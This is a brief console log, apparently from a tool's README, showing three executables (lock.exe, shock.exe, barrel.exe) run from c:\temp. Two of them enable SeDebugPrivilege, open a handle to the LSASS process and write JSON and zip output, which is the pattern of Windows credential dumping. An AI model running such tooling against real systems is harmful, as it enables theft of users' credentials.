 c:\temp>lock.exe
[+] File lock.json generated.
c:\temp>shock.exe
[+] SeDebugPrivilege enabled:   OK
[+] Lsass handle:               424
[+] File shock.json generated.
c:\temp>barrel.exe
[+] SeDebugPrivilege enabled:   OK
[+] Lsass handle:               432
[+] File barrel.json generated.
[+] File barrel.zip generated.